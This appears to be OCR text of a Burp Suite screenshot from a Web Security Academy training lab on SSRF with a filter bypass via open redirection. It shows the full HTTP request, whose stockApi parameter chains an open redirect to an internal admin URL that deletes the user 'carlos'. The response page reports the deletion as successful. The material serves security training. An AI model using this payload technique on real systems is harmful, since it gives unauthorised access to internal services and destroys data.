 Send Cancel < ▼ > ▼ Target: https://0a4e000304b3e81d8
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a4e000304b3e81d81eb3ef6004a00ce.web-security-academy.net
3 Cookie: session=LZc5jcPrPKCZEAJ5IvVc8ptSR9x4luyL
4 Content-Length: 88
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a4e000304b3e81d81eb3ef6004a00ce.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4e000304b3e81d81eb3ef6004a00ce.web-security-academy.net/product?produ
ctId=3
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with filter
bypass via
open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete